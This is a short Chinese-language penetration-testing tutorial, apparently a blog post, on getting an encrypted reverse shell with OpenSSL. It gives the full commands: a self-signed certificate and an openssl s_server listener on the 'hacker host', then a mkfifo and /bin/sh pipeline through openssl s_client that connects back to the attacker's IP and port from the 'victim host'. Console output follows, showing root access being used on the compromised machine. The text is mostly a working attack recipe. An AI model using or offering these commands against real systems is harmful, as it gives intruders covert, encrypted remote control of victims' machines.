渗透测试时有很多方法可以获得一个反弹shell,例如netcat、php、perl、.net、lolbins等等。但我最喜欢的方法之一利用是Openssl来获得一个反弹shell。是的,就是那个几乎每个https都要使用的库,我们先用openssl来生成密钥,最后再使用它来获取一个反弹shell。
准备
首先我们需要在自己的机器上生成密钥,并启用监听.(此操作在黑客主机上操作)
[root@zxc /]# openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes [root@zxc /]# openssl s_server -quiet -key key.pem -cert cert.pem -port 1337
受害主机上
[root@hei ~]# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.111.3:1337 > /tmp/s; rm /tmp/s depth=0 C = bj, ST = anhui, L = anhui, O = abc, OU = yunwei, CN = nsh, emailAddress = m123125@163.com verify error:num=18:self signed certificate verify return:1 depth=0 C = bj, ST = anhui, L = anhui, O = abc, OU = yunwei, CN = nsh, emailAddress = m123125@163.com verify return:1
此时查看黑客主机
[root@hei /]# openssl s_server -quiet -key key.pem -cert cert.pem -port 1337 sh-4.2# sh-4.2# ###这里显然已经反弹回来了,黑客可以任意操作了
模拟黑客操作

sh-4.2# netstat -anpt netstat -anpt Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1157/sshd tcp 0 0 192.168.111.4:22 192.168.111.1:54581 ESTABLISHED 1624/sshd: root@pts tcp 0 0 192.168.111.4:22 192.168.111.1:54601 ESTABLISHED 1655/sshd: root@pts tcp 0 0 192.168.111.4:37292 192.168.111.3:1337 ESTABLISHED 15678/openssl tcp6 0 0 :::22 :::* LISTEN 1157/sshd sh-4.2# crontab -l crontab -l no crontab for root sh-4.2# ls -al ls -al total 32 dr-xr-x---. 2 root root 151 Mar 24 17:42 . dr-xr-xr-x. 17 root root 253 Mar 24 17:41 .. -rw-------. 1 root root 1448 Aug 9 2018 anaconda-ks.cfg -rw-------. 1 root root 958 Mar 24 16:57 .bash_history -rw-r--r--. 1 root root 18 Dec 29 2013 .bash_logout -rw-r--r--. 1 root root 176 Dec 29 2013 .bash_profile -rw-r--r--. 1 root root 176 Dec 29 2013 .bashrc -rw-r--r--. 1 root root 100 Dec 29 2013 .cshrc -rw-r--r--. 1 root root 129 Dec 29 2013 .tcshrc -rw------- 1 root root 755 Mar 25 2020 .viminfo
受害者自己操作